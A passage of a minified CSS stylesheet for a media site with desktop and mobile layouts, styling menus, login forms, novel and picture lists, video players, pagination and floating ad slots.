"}.icon-zseckill-send:before{content:"\210A"}.icon-zseckill-home:before{content:"\210B"}.icon-zseckill-msg:before{content:"\210D"}.icon-zseckill-bag:before{content:"\210E"}.icon-ztelbook:before{content:"\2112"}.icon-ztelbook-active:before{content:"\2113"}.icon-windcar:before{content:"\2119"}.icon-windcar-active:before{content:"\211A"}.icon-alone-bag:before{content:"\05D0"}.icon-alone-home:before{content:"\05D1"}.icon-alone-er:before{content:"\05D2"}.icon-alone-user:before{content:"\05D3"}.icon-activity-order:before{content:"\210C"}*{box-sizing:border-box}.bg{background:#1c1c1c;color:#FFF}.wrap{max-width:1024px;width:1024px;margin:0 auto;overflow:hidden;position:relative}.mainer{margin-bottom:20px}.text-hide{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.l{float:left}.r{float:right}.pd-10{padding:10px}.pd-5{padding:5px}.display-inline{display:inline}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.clear,.clear8,.clear10,.clear10,.clear8{clear:both;overflow:hidden}.text-theme{color:#000}.bg-theme{background-color:#1c1c1c}.top-progress{position:fixed;margin:0 auto;top:0;height:2px;display:block;width:100%;max-width:760px;left:50%;transform:translateX(-50%);z-index:999999999999}.top-progress>*{background-color:#FFF;opacity:0.8;height:2px;display:block}.page-loading{box-shadow:#1c1c1c 1px 0 3px 1px;animation:page-loading 5s;-moz-animation:page-loading 5s;-webkit-animation:page-loading 5s;-o-animation:page-loading 5s}.top-progress .page-loading{background-color:#595959}.clear10{height:10px}.clear8{height:8px}.small-logo{position:absolute;left:0;top:5px}.top-menu{padding:5px 8px;border-bottom:1px dashed #777;text-align:right}.top-logo{height:90px;margin-top:6px;clear:both}.logo{margin-top:6px}.top-logo>div{height:90px}.top-logo .banner{margin:10px 0 0 30px;font-size:14px;vertical-align:middle}.menu{overflow:hidden;background-color:#1c1c1c;clear:both;padding:0 0 5px;height:42px;max-width:100%;width:100%}.menu-has-sub{margin-top:0;overflow:unset}.menu-has-sub .down-arrow{display:inline-block;overflow:hidden;margin-bottom:-1px;margin-left:5px;width:0;height:0;border-color:#D8D8D8 transparent transparent transparent;border-style:solid dashed dashed dashed;border-width:4px;line-height:0}.menu-has-sub a{min-width:50px;padding:0 20px;margin:0;text-align:center}.menu-has-sub a .sub-menu{display:none;position:absolute;top:42px;left:0;right:0;padding:2px 10px;z-index:99;background:#FDFDFD;border:1px solid #DDD;border-top:0;text-align:left}.menu-has-sub a:hover{background:#FFF;color:#000 !important}.menu-has-sub a:hover .down-arrow{border-color:transparent transparent #888 transparent;border-style:dashed dashed solid dashed;border-width:4px;margin-bottom:2px}.menu-has-sub a:hover .sub-menu{display:block;overflow:hidden;transition:all .05s ease-in 0s}.menu-has-sub .sub-menu a:hover,.menu-has-sub .sub-menu .active{border-radius:10px;background-color:#E0E1E5}.menu-has-sub.menu-v>a{position:relative}.menu-has-sub.menu-v a .sub-menu{display:none;position:absolute;top:42px;left:0;right:0;padding:0 10px;z-index:99;background:#FFF;border:1px solid #AAA;border-top:0;text-align:left}.menu-list{max-width:1024px;margin:0 auto;position:relative}.menu-list.has-search{padding-right:220px}.menu-list>*{color:#FFFFF8 !important;margin-left:10px;margin-right:10px;display:block;float:left;overflow:hidden;line-height:42px;height:42px;padding:0 5px}.menu-list>*:last-child{margin-right:0}.menu-list>.active{background:#FFF;color:#1c1c1c !important}.menu-search{position:absolute;width:180px;right:1px;top:1px}.menu-search .keyword{width:180px;height:38px;padding:0 10px 0 5px;border:1px solid #000;line-height:30px;margin:1px 0 0;background:#a2a2a2;color:#000}.menu-search .search-btn{position:absolute;right:1px;top:2px;bottom:0;width:38px;height:86%;background:#a2a2a2}.menu-search button{position:absolute;right:0;top:2px;height:85%;line-height:1.3;padding:0 10px;background:#000;border:0;color:#FFF}.menu-filter{overflow:hidden;background:#FDFDFD;padding:5px 10px;border:1px solid #EEE;border-top:0}.menu-filter a{display:inline-block;padding:5px;margin:0 10px}.menu-filter a.active{border-bottom:1px solid #BBB}.top-logo .search-bar{padding-top:5px;width:240px;text-align:right}.top-logo .search-bar a{font-size:12px}.top-logo .menu-search{bottom:15px;right:0;top:auto}.top-logo .menu-search .keyword{background:none}.top-logo .menu-search .search-btn{height:92%;background:#1c1c1c}.nav{padding:5px 0;background-color:#b3b3b3;color:#333}.nav a{color:#333}.nav .nav-body{padding:0 10px}.box-border{border:1px solid #000;overflow:hidden}.box-title{padding:5px 10px;border:1px solid #FFF;border-right:0;background-color:#888;font-weight:bold;border-bottom:1px dashed #000;position:relative;overflow:hidden}.box-title>*{background:#000;color:#FFF;padding:8px;margin:0 20px 0 -10px}.box-title>.active{background:#FFF;color:#333}.index-box>*{border-bottom:1px dashed #595959;padding:10px;*padding:10px 0 \9}.pages{overflow:hidden;text-align:center;padding:20px}.pages>*{margin:0 15px;word-spacing:0}.line{height:1px;background:#000;clear:both;overflow:hidden}.book-cover{width:100px;height:125px;margin-left:5px}.weui-btn_primary{background:#000;border-color:#000}.weui-btn_primary:hover{background:#000}.weui-btn_plain-primary,.weui-btn_plain-primary:hover{border:1px solid #000;color:#000}.book-title{font-weight:bold;font-size:30px;color:#ff3305;text-align:center;padding:10px 0}.book-author{font-size:14px;color:#777;font-weight:100}.book-cover-wrap{width:150px}.book-cover-wrap .weui-btn{width:110px}.chapter-table>*{line-height:2.2;border-bottom:1px solid #EEE}.footer{border-top:1px solid #000;padding:20px 0;margin:20px auto 0;line-height:2;max-width:760px}.book-info-wrap .book-info-header{padding:10px;position:relative}.book-info-wrap .book-info-img,.book-info-wrap .book-info-img>img{height:125px;width:100px}.book-info-wrap .book-info-cover{position:absolute;left:10px;top:10px}.book-info-wrap .book-info-main{padding-left:110px;line-height:1.8;overflow:hidden}.book-info-wrap .book-info-main h1{font-size:16px;font-weight:400}.rank-tab{display:flex;justify-content:flex-start;align-items:stretch;flex-wrap:nowrap;align-content:center;border-bottom:1px solid #000}.rank-tab>*{justify-content:center;align-items:center;padding:15px 10px;color:#FFF !important;background:#1c1c1c;cursor:pointer;margin:10px 10px -1px;text-align:center}.rank-tab .active{background:#FFF;color:#000 !important;border:1px solid #1c1c1c;border-bottom:none}.weui-navbar__item{display:inline-block \9;padding-left:15px \9;padding-right:15px \9;cursor:pointer;float:left !important}.friend-links{padding:10px;overflow:hidden}.friend-links a{margin-right:20px}.warning-tip{zoom:1;overflow:hidden;border:1px solid #EDCE7B;padding:5px;background-color:#FFFFEA;color:#000;position:relative}.cover-item{position:relative;overflow:hidden}.cover-item img{display:block;margin:0 auto}.cover-item .cover-float{position:absolute;bottom:0;left:0;background:rgba(0,0,0,0.6);color:#FFF;padding:0 5px;font-size:12px;line-height:1}.cover-3 .cover-item{margin:0 10px}.info-2 .xs-6{width:49%}@keyframes page-loading{0%{width:0}50%{width:95%}100%{width:100%}}@-webkit-keyframes page-loading {0%{width:0}50%{width:95%}100%{width:100%}}.wap body{margin:0 auto;color:#000;background:#999;max-width:760px}.wap a{cursor:pointer}.wap a:link,.wap a:visited,.wap a:active{text-decoration:none}.wap .line{background:#DDD}.wap .wrap{max-width:none;width:100%}.wap .before-hide:before{display:none !important}.wap .after-hide:after{display:none !important}.wap .top{background:#1c1c1c;max-width:760px;color:#FFF;text-align:center;height:45px;line-height:45px;position:relative}.wap .top h1{font-size:116%;font-weight:900}.wap .top .left,.wap .top .right{position:absolute;left:10px;top:50%;transform:translateY(-50%)}.wap .top .left button,.wap .top .left a,.wap .top .right button,.wap .top .right a{color:#FFF}.wap .top .right{left:auto;right:10px}.wap .top .iconfont{color:#FFF;font-size:120%}.wap .swiper-pagination-bullet-active{background:#fff}.wap .index-col-2 .xs-6 img{height:105px;width:100%}.wap .index-col-2 .xs-6:nth-child(2n){padding-left:3px}.wap .index-col-2 .xs-6>span{text-align:center;display:block;padding:5px 10px;font-size:88%}.wap .tab-scroller{background:#1c1c1c;position:relative;height:45px;line-height:45px;overflow:hidden;overflow-x:auto}.wap .tab-scroller .tab-scroller-body{position:absolute;left:0;color:#FFF !important}.wap .tab-scroller .tab-scroller-body>*{font-size:113%;color:#FFF !important;padding:0 10px 0 10px;min-width:80px;display:inline-block;text-align:center;box-sizing:border-box;font-weight:900 !important}.wap .tab-scroller .tab-scroller-body>.active{font-size:120%;color:#C8A06A !important}.wap .list-col-1{overflow:hidden}.wap .list-col-1 .lc-bg{position:relative;overflow:hidden}.wap .list-col-1 .lc-img,.wap .list-col-1 .lc-mask{background-color:transparent;background-repeat:no-repeat;background-size:contain;background-position:center center;position:absolute;top:0;left:0;bottom:0;right:0;z-index:0}.wap .list-col-1 .lc-mask{background-repeat:repeat;position:absolute;left:-50%;top:-50%;width:200%;height:200%;-moz-filter:blur(5px);-ms-filter:blur(5px);filter:blur(5px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius=5,MakeShadow=false);z-index:-1}.wap .list-col-1 .lc-org{width:100%;max-height:235px;opacity:0;min-height:120px;background:#DDD}.wap .list-col-1 .lc-hot{position:absolute;right:10px;bottom:10px;font-size:75%;font-style:normal;color:#c8a06a;display:block}.wap .list-col-1 .lc-hot img{width:15px;height:20px;vertical-align:middle;margin:0 0 4px}.wap .list-col-1>*{overflow:hidden;position:relative;display:block}.wap .list-col-1 .text-hide{padding:10px 100px 10px 10px;width:100%;display:block;font-size:88%}.wap .list-pic-1{overflow:hidden}.wap .list-pic-1 .lp-item{overflow:hidden;position:relative;display:block;margin-bottom:15px}.wap .list-pic-1 .lp-cover{margin-left:10px;width:40%;min-height:50px;max-height:110px}.wap .list-pic-1 .lp-title{position:absolute;overflow:hidden;left:40%;right:15px;top:0;font-weight:400;margin-left:20px;font-size:88%}.wap .list-pic-1 .lp-title b{font-weight:400;display:block}.wap .list-pic-1 .lp-hot{position:absolute;overflow:hidden;left:40%;margin-left:20px;right:15px;bottom:3px;font-weight:400;color:#c8a06a;font-size:75%}.wap .list-pic-1 .lp-hot img{width:12px;height:16px;margin-top:-5px}.wap .list-pic-1 .lp-time{display:block;color:#999;font-weight:200;font-size:90%;margin-top:0}.wap .live-list{overflow:hidden;background:#000}.wap .live-list .ll-item{display:inline-block;overflow:hidden;position:relative;padding:0 0 2px 2px;box-sizing:border-box;float:left;width:50%;height:250px;margin-bottom:3px}.wap .live-list .ll-item .ll-bg{background:rgba(0,0,0,0.8);background-size:contain;background-position:center center;background-repeat:repeat;position:absolute;top:0;bottom:0;left:0;right:0}.wap .live-list .ll-item:nth-child(2n) .ll-bg{left:3px}.wap .live-list .ll-item .ll-title{position:absolute;bottom:10px;left:5px;right:80px;color:#FFF;font-weight:600;width:50%;font-size:88%}.wap .live-list .ll-item .ll-time{position:absolute;bottom:10px;right:5px;color:#FFF !important;font-size:80%}.wap .list-app{overflow:hidden}.wap .list-app .la-item{position:relative;display:block;margin:10px 0;height:70px;padding:5px 0 10px;overflow:hidden}.wap .list-app .la-item:after{height:1px;background:#CCC;left:70px;right:10px;bottom:0;content:' ';display:block;position:absolute}.wap .list-app .la-icon{width:60px;height:60px;position:absolute;left:10px;top:0;border-radius:15px}.wap .list-app .la-info{padding:0 80px 0 80px;line-height:2.5;margin-top:-6px}.wap .list-app .la-info h3{font-weight:500;font-size:85%}.wap .list-app .la-info div{font-size:70%}.wap .list-app .la-btn{background:#000;border-radius:15px;position:absolute;right:10px;top:50%;transform:translateY(-70%);padding:3px 10px;color:#FFF;font-size:80%;font-weight:500;min-width:77px;text-align:center}.wap body.bg-blur{width:100%;height:100vh;color:gainsboro;background:url(../img/bg-login.jpg);background-size:100% 100%;background-repeat:no-repeat;box-sizing:border-box;padding:50px 15px 0}.wap body.bg-blur .go-back{color:#FFF;position:absolute;left:5px;top:10px;font-size:24px;z-index:9}.wap body.bg-blur h1{font-size:34px;color:white;line-height:1.5;font-weight:600;margin:0 7px}.wap body.bg-blur a{color:#FFF !important}.wap body.bg-blur .input{height:50px;overflow:hidden;border-radius:40px;margin:0 8px 13px;position:relative;background:rgba(255,255,255,0.3)}.wap body.bg-blur .input input[type=text],.wap body.bg-blur .input input[type=password]{outline:none;display:inline-block;width:100%;height:30px;line-height:30px;margin-top:10px;font-size:95%;color:white;background:rgba(255,255,255,0);border-style:none;padding:0 15px;max-width:100%;border-radius:0;-webkit-appearance:none}.wap body.bg-blur .input input[type=text]::-moz-placeholder,.wap body.bg-blur .input input[type=password]::-moz-placeholder{color:#FFF;font-weight:600}.wap body.bg-blur .input input[type=text]:-ms-input-placeholder,.wap body.bg-blur .input input[type=password]:-ms-input-placeholder{color:#FFF;font-weight:600}.wap body.bg-blur .input input[type=text]::placeholder,.wap body.bg-blur .input input[type=password]::placeholder{color:#FFF;font-weight:600}.wap body.bg-blur .input .pass-toggle{position:absolute;right:10px;top:10px}.wap body.bg-blur .input .pass-toggle>.iconfont{font-size:120%;color:#FFF}.wap body.bg-blur .input .pass-toggle.active:after{display:none}.wap body.bg-blur .input .pass-toggle:after{content:'';position:absolute;right:-1px;top:14px;height:1px;width:20px;background:#FFF;transform:rotate(37deg)}.wap body.bg-blur .input.no-bg{background:none;border-radius:0}.wap body.bg-blur .large-btn{display:block;font-size:120%;width:100%;line-height:50px;text-align:center;outline:0;box-sizing:border-box;cursor:pointer;background-color:rgba(255,255,255,0.7);color:rgba(0,0,0,0.7) !important;border-radius:50px;border:none}.wap .footer{background:#1c1c1c;position:fixed;bottom:-1px;left:0;right:0;display:table;padding:0;font-size:90%}.wap .footer>*{display:table-cell;width:1%;text-align:center;padding:5px 0;vertical-align:middle;line-height:1.4;font-weight:600;font-size:85%}.wap .footer>a{color:#FFF !important}.wap .footer .active{color:#c8a06a !important}.wap .footer img{width:20px;height:20px;display:block;margin:0 auto}.user-index .user-avatar{display:block;padding:10px;line-height:2.5;margin:0 10px 0 0}.user-index .user-avatar .weui-cell__ft:after{margin-top:-37px;height:16px;width:16px;font-size:20px;top:-25x}.user-index .weui-cell__ft:after{border-color:#333 !important}.user-toolbar{padding:19px 10px;font-weight:600;overflow:hidden;display:flex;position:relative}.user-toolbar:after{content:'';width:1px;background:#9e9e9e;display:block;position:absolute;top:30%;bottom:30%;left:50%;transform:translateX(-50%)}.user-toolbar>*{flex:1 10px;box-sizing:border-box;background:rgba(226,223,221,0.2);border-radius:15px;text-align:center;padding:10px 0;position:relative}.user-toolbar>*:first-child{margin-right:20px}.user-toolbar>* img{vertical-align:middle;margin:4px 15px 0 15px}.user-toolbar>* img+*{float:right;margin-right:40px;line-height:1.5;font-size:88%}.user-toolbar>* img+*>span{font-size:95%;font-weight:300}.user-tool-list .weui-cell{padding:22px 15px !important;font-size:88%}.user-tool-list .weui-cell__ft:after{height:8px;width:8px}.weui-cells:before,.weui-cell:before{border-top:1px solid #9e9e9e !important}.share-btn{cursor:pointer}.fullmenu-bg{display:none;position:fixed;top:45px;right:0;left:0;width:100%;text-align:center;color:white;font-size:18px;z-index:99999;background-color:#1c1c1c}.fullmenu-bg>*{display:block;line-height:1.6;margin:10px 0 0;padding:0 0 10px;color:#FFF;text-align:center;border-bottom:1px solid rgba(255,255,255,0.1)}.toggle-menu-btn{cursor:pointer}.toggle-menu-btn:before{font-weight:900;font-size:28px}.user-form{background:#1c1c1c;color:#E9E9E9}.user-form.radius{border-radius:10px}.user-form *{color:#E9E9E9}.user-form .weui-cells{background:#1c1c1c}.user-form .form-title{font-size:18px !important}.user-form .input{height:50px;overflow:hidden;border-radius:40px;margin:0 8px 13px;position:relative;background:rgba(255,255,255,0.3)}.user-form .input input[type=text],.user-form .input input[type=password]{outline:none;display:inline-block;width:100%;height:30px;line-height:30px;margin-top:10px;font-size:95%;color:white;background:rgba(255,255,255,0);border-style:none;padding:0 15px;max-width:100%;border-radius:0;-webkit-appearance:none}.user-form .input input[type=text]::-moz-placeholder,.user-form .input input[type=password]::-moz-placeholder{color:#FFF;font-weight:600}.user-form .input input[type=text]:-ms-input-placeholder,.user-form .input input[type=password]:-ms-input-placeholder{color:#FFF;font-weight:600}.user-form .input input[type=text]::placeholder,.user-form .input input[type=password]::placeholder{color:#FFF;font-weight:600}.user-form .input .pass-toggle{position:absolute;right:10px;top:10px}.user-form .input .pass-toggle>.iconfont{font-size:120%;color:#FFF}.user-form .input .pass-toggle.active:after{display:none}.user-form .input .pass-toggle:after{content:'';position:absolute;right:-1px;top:14px;height:1px;width:20px;background:#FFF;transform:rotate(37deg)}.user-form .input.no-bg{background:none;border-radius:0}.user-form .large-btn{display:block;font-size:120%;width:100%;line-height:50px;text-align:center;outline:0;box-sizing:border-box;cursor:pointer;background-color:rgba(255,255,255,0.7);color:rgba(0,0,0,0.7) !important;border-radius:50px;border:none}.vod-tool-btn{display:flex;justify-content:center;align-items:stretch;flex-wrap:nowrap;max-width:560px;margin:0 auto}.vod-tool-btn>*,.vod-tool-btn>a{flex:1;display:flex;justify-content:center;align-items:center;flex-direction:column;margin:0 8px;cursor:pointer;background:#1b1b1b;border-radius:10px;color:#FFF !important;letter-spacing:2px}.vod-tool-btn>* .iconfont,.vod-tool-btn>a .iconfont{color:#FFF;font-size:180%;font-weight:900;display:block}.weui-dialog{overflow:visible !important;box-shadow:1px 2px 5px #000}.weui-dialog .close-btn{position:absolute;top:-10px;right:-10px;background:#000;width:32px;height:32px;line-height:32px;color:#FFF;text-align:center;border-radius:50%}.weui-dialog .close-btn:before{content:'×';font-size:24px;font-weight:900}.weui-dialog .weui-dialog__btn{border:none !important}.www body{text-align:left;font:14px/1.5 "\5FAE\8F6F\96C5\9ED1","\5B8B\4F53","Verdana",sans-serif;background:#EDEDED url(../pc/bg.jpg) repeat 0 0;background:#FFF;color:#888}.www a{cursor:pointer;color:#000;text-decoration:none;outline:0 none;transition:all .2s linear}.www a:hover,.www a:focus{text-decoration:none;color:#CD2407}.www h1,.www h2,.www h3,.www h4,.www h5,.www h6,.www em{font-size:14px;font-weight:normal}.www h2{color:#000}.www ol,.www ul{list-style:none}.www em{font-style:normal}.www img{border:0;vertical-align:middle}.www a:hover img{filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5}.www .clear,.www .clear8,.www .clear10{clear:both}.www .clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}.www .clearfix{display:inline-block}.www * html .clearfix{height:1%}.www .clearfix{display:block}.www .wrap{margin:0 auto;width:980px}.www .mt10{margin-top:10px}.www .mt20{margin-top:20px}.www .nav_bar{height:50px;background:#1c1c1c;color:#FFF;text-shadow:1px 1px 1px #999}.www .nav_bar a{color:#fff;text-decoration:none}.www .nav_bar a:hover{color:#b3b3b3;text-decoration:none}.www .nav_bar .domain{float:left;font:normal 25px/50px "Trebuchet MS","Verdana","\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";padding-left:10px}.www .nav_bar .nav_bar_r{float:right;line-height:50px}.www .nav li{background:#1c1c1c;width:212px;height:40px;line-height:40px;font-size:16px;color:#fff;border-left:1px solid #999;float:left;text-align:center;text-shadow:1px 1px 1px #000}.www .nav li a{display:inline-block;width:212px;color:#FFFFFF}.www .nav li a:hover{background-color:#1c1c1c;color:#FFF;text-decoration:none}.www .nav{padding:0 !important}.www .nav .active{background:#000;border-left:none}.www .nav_menu{display:table;width:980px;height:40px;border-bottom:1px solid #fff}.www .nav_menu>li{display:table-cell !important;width:1% !important;float:none !important}.www .nav_menu>li>a{width:auto;display:inline !important}.www .box{overflow:hidden;background:#FFF}.www .box .title{height:36px;line-height:36px}.www .box .title h2{float:left;font-size:24px;color:#353434;font-family:"\5FAE\8F6F\96C5\9ED1","\9ED1\4F53","\5B8B\4F53"}.www .sp_pri{background:url(../pc/ico.png) no-repeat}.www .pic_ico,.www .novel_ico,.www .movie_ico{float:left;display:block;width:30px;height:30px;margin:6px 10px 0 0;_margin-top:3px}.www .pic_ico{background-position:0 0}.www .novel_ico{background-position:0 -34px}.www .movie_ico{background-position:0 -68px}.www .top_box{padding:4px 5px 9px}.www .top_box li{margin-top:5px;margin-left:4px;float:left}.www .bottom_box{width:920px;padding:10px 29px}.www .bottom_box ul{margin-left:-40px;_margin-left:-80px;position:relative;zoom:1}.www .bottom_box li{position:relative;float:left;width:200px;margin-left:40px}.www .bottom_box img{width:200px;height:200px}.www .pic_text_box{margin:10px 0px;text-align:center}.www .cat_pos{padding:15px 29px}.www .cat_pos .cat_pos_l{float:left}.www .cat_pos h1,.www .cat_pos h2{display:inline;color:#000}.www .cat_pos .cat_pos_r{float:right;overflow:hidden}.www .cat_pos .cat_pos_r em{padding:0 5px;color:#C00;font-weight:bold}.www .list{padding:20px 0}.www .box_left,.www .box_right{width:478px}.www .box_left{float:left}.www .box_right{float:right}.www .box_left .title,.www .box_right .title{margin-left:29px}.www .box_left ul,.www .box_right ul{margin-top:20px}.www .box_left li a,.www .box_right li a{height:36px;line-height:36px;background:url(../pc/text.png) 29px 13px no-repeat}.www .box_left li a:hover,.www .box_right li a:hover{background:url(../pc/text_active.png) 29px 13px no-repeat}.www .channel{width:978px}.www .channel li a{height:50px;line-height:50px;background:url(../pc/text.png) 29px 20px no-repeat}.www .channel li a:hover{background:url(../pc/text_active.png) 29px 20px no-repeat}.www .list li{border-bottom:#CEDCF0 dashed 1px;font-size:16px}.www .list li a{display:block;overflow:hidden;padding-left:50px}.www .list li a:hover,.www .list li a:active{background-color:#EEF3FA;text-decoration:none}.www .list li a:visited{color:#999}.www .list span{float:right;margin-right:29px;cursor:pointer;font-size:12px;color:#999;overflow:hidden}.www .movie_list{width:920px;padding:20px 29px}.www .movie_list ul{margin-left:-40px;_margin-left:-80px;padding-top:10px;position:relative;zoom:1}.www .movie_list li{position:relative;float:left;width:290px;margin-top:10px;margin-left:55px}.www .movie_list h3{font-size:16px;height:30px;line-height:30px;margin:5px 0 20px;overflow:hidden}.www .movie_list img{width:400px;height:240px}.www .movie_list a:hover img{filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5}.www .movie_list .movie_date{color:#fff;font-size:12px;position:absolute;display:block;height:26px;line-height:26px;top:118px;right:5px;background:rgba(0,0,0,0.5);border-radius:13px;padding:0 13px;text-shadow:1px 1px 1px #000}.www .gif_list{width:920px;padding:20px 29px}.www .gif_list ul{margin-left:-40px;_margin-left:-80px;padding-top:10px;position:relative;zoom:1}.www .gif_list li{position:relative;float:left;width:200px;margin-top:10px;margin-left:40px}.www .gif_list h3{font-size:16px;height:30px;line-height:30px;margin:5px 0 20px;overflow:hidden}.www .gif_list img{width:200px;height:200px}.www .gif_list a:hover img{filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5}.www .gif_list .movie_date{color:#fff;font-size:12px;position:absolute;display:block;height:22px;line-height:22px;top:236px;left:5px;background:rgba(0,0,0,0.5);border-radius:13px;padding:0 13px;text-shadow:1px 1px 1px #000}.www .movie1_list{width:980px;padding:20px 0}.www .movie1_list ul{margin-left:-20px;_margin-left:-40px;padding-top:10px;position:relative;zoom:1}.www .movie1_list li{position:relative;float:left;width:313px;margin-top:10px;margin-left:20px}.www .movie1_list h3{font-size:16px;height:30px;line-height:30px;margin:5px 0 10px;overflow:hidden}.www .movie1_list img{width:313px;height:170px}.www .movie1_list a:hover img{filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5}.www .movie_date,.www .movie_duration{color:#fff;font-size:12px;position:absolute;display:block;height:26px;line-height:26px;top:118px;right:5px;background:rgba(0,0,0,0.5);border-radius:13px;padding:0 13px;text-shadow:1px 1px 1px #000}.www .movie_duration{right:unset;left:5px}.www .relate-duration{color:#fff;font-size:12px;position:absolute;display:block;top:5px;left:5px;background:rgba(0,0,0,0.6);padding:2px 5px;border-radius:15px;font-style:normal}.www .pagination{text-align:center;height:32px;line-height:32px;margin-top:20px;clear:both}.www .pagination>*{padding:0px 12px;display:inline-block;background-color:#e7e7e7;margin-right:4px;color:#333}.www .pagination>*:hover{background-color:#333;color:#fff;text-shadow:1px 1px 1px #000}.www .pagination>strong{font-weight:normal;padding:0px 12px;height:32px;line-height:32px;display:inline-block;background-color:#333;margin-right:2px;color:#fff;text-shadow:1px 1px 1px #000}.www .pic_text{padding-top:20px}.www .pic_text .page_title{color:#000;font-size:30px;text-align:center}.www .pic_text ul,.www .play ul{border:#FFF solid 2px;padding:0 29px;height:40px;line-height:40px;background-color:#e1e1e1;overflow:hidden}.www .pic_text li,.www .play li{overflow:hidden;width:400px}.www .pic_text .last,.www .play .last{float:left}.www .pic_text .next,.www .play .next{float:right;text-align:right}.www .pic_text h3,.www .play h3{font-size:16px}.www .content{padding:0 29px;color:#000;font-size:16px;line-height:34px;word-break:break-word;word-wrap:break-word;white-space:-moz-pre-wrap;white-space:-hp-pre-wrap;white-space:-o-pre-wrap;white-space:-pre-wrap;white-space:pre;white-space:pre-wrap;white-space:pre-line}.www .content img{margin:10px 0;clear:both;max-width:920px;width:expression(this.width> 920 ? 920:true);overflow:hidden}.www .content p{padding:10px 0}.www .content br{display:inline;line-height:11px;height:0px}.www .film_info{padding:20px 29px}.www .film_info dl{float:left;width:620px}.www .film_info dt{float:left;margin-right:25px;margin-top:0}.www .film_info dd{line-height:16px;margin-right:25px;margin-bottom:15px}.www .film_info .film_title{color:#0066CC;margin-bottom:20px;font:24px "\5FAE\8F6F\96C5\9ED1","\9ED1\4F53","\5B8B\4F53";overflow:hidden}.www .film_info span{color:#000}.www .film_info_r{float:right;width:300px;height:250px}.www .film_info_r img{width:300px;height:250px}.www .film_bar{padding:10px 29px;border-top:#FFF solid 1px;border-bottom:#CEDCF0 solid 1px;background:#EEF3FA}.www .film_bar span{color:#000;font-size:18px}.www .film_bar li{float:left;height:30px;line-height:30px;margin:20px 15px 20px 0}.www .film_bar li a{display:block;background:#0066CC;width:96px;height:30px;line-height:30px;text-align:center;text-decoration:none;color:#FFF;text-shadow:1px 1px 1px #000}.www .film_bar li a:hover{background:#C00;color:#FFF;text-shadow:1px 1px 1px #000;text-decoration:none}.www .film_bar li a:visited{background:#999}.www .film_photo{padding:20px 10px;border-top:#FFF solid 1px;text-align:center}.www .film_photo img{margin:10px 0;max-width:940px;width:expression(this.width> 940 ? 940:true);overflow:hidden}.www .play .page_title{color:#000;font-size:30px;text-align:center}.www .player{padding:2px}.www .player_l{float:left;width:800px;height:500px;background:#000}.www .pauseFrame{position:relative;width:800px;height:455px;top:-503px;background:#FFF}.www .player_r{float:right;width:150px;height:500px}.www .player_r img{width:150px;height:500px}.www .copyright{line-height:30px;text-align:center}.www .nvl-list-2,.www .nvl-list{border:1px solid #DDD;padding:10px;margin:10px 0}.www .nvl-list-2 li,.www .nvl-list li{padding:10px;border-bottom:1px dashed #EEE;position:relative;box-sizing:border-box}.www .nvl-list-2 li span,.www .nvl-list li span{position:absolute;right:10px;top:10px;color:#999}.www .nvl-list-2 .nvl-cat-title,.www .nvl-list .nvl-cat-title{background:#EEE;padding:10px;border-bottom:1px dashed #DDD;color:#111}.www .nvl-list-2 h3,.www .nvl-list h3{margin:0;padding:0}.www .nvl-list-2 li{width:50%;display:inline-block;float:left}.www .pic-list li{width:33%;float:left}.www .pic-list li img{width:100%;height:454px}.www .single-pic{vertical-align:top;max-width:100%;display:block;margin:0 auto;min-height:200px;background:#DDD}.www .crumb-active{width:18px;height:18px;vertical-align:middle;margin-top:-3px}.www .relate-wrap{padding-top:0;margin-left:20px}.www .relate-wrap img{background:#DDD url(../img/loading-cdn.svg) no-repeat center center;max-height:260px}.www .relate-wrap li{width:50%;float:left;margin:0 0 0 -10px;padding:5px 0 5px 0;border-right:1px dashed #DDD;position:relative}.www .relate-wrap li:nth-child(2n){margin-left:0;border-right:0}.www .relate-wrap .text-hide{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;height:42px;white-space:normal}.www .video-js .vjs-big-play-button{top:50%;left:50%;transform:translate(-50%,-50%);border-radius:50%;width:100px;height:100px;font-size:80px;line-height:1.1}.www .relates{padding:10px 0;font-size:120%;line-height:2;color:#000}.www .relates p{width:100%;overflow:hidden;display:block}.xs-show{display:none !important}#players{max-width:980px;margin:0 auto}@media (max-width:769px){.xs-hide{display:none !important}.xs-show{display:unset !important}.wrap{width:100% !important;max-width:100% !important}#rightCouple,#leftCouple,#rightFloat,#leftFloat{display:none}#rightCouple img,#leftCouple img,#rightFloat img,#leftFloat img{max-width:100px !important;height:auto !important}#rightFloat,#leftFloat{bottom:5% !important}.www .mb10{margin-bottom:10px !important}.www .crumb{padding:0 8px !important}.www .wap-page{display:flex !important;flex-direction:row;justify-content:space-between;align-items:center;margin:0 !important;padding:5px 5px}.www .wap-page>*{width:24%;text-align:center;padding:10px 12px;display:inline-block;background-color:#e7e7e7;color:#333;-moz-text-align-last:center;text-align-last:center}.www .wap-page>*:hover{background-color:#333;color:#fff;text-shadow:1px 1px 1px #000}.www .pagination{height:auto !important;line-height:30px !important}.www .nav_menu{width:100% !important;max-width:100% !important;position:relative !important;padding-left:80px;display:flex !important;flex-flow:row wrap;align-content:flex-start;height:80px !important}.www .nav_menu:after{content:'';clear:both;overflow:hidden}.www .nav li{display:block !important;width:30% !important;float:left !important;overflow:hidden;flex:0 0 33.33%;border-left:1px solid #FFF !important;border-bottom:1px solid #FFF !important}.www .nav_menu>.active{display:block !important;height:80px !important;line-height:80px !important;position:absolute !important;border-left:0 !important;width:80px !important;flex:none !important;left:0;top:0;bottom:0}.www .movie1_list{box-sizing:border-box;width:100% !important}.www .movie1_list ul{margin-left:0 !important;padding:0 !important}.www .movie1_list li{margin-left:0 !important;box-sizing:border-box;width:100% !important;float:none !important}.www .movie1_list li a{display:block}.www .movie1_list li img{max-height:250px !important;height:auto !important;min-height:50px !important;background:#333;width:100% !important}.www .movie1_list li h3{margin-top:3px !important;text-align:left !important;padding:0 10px !important}.www .movie1_list 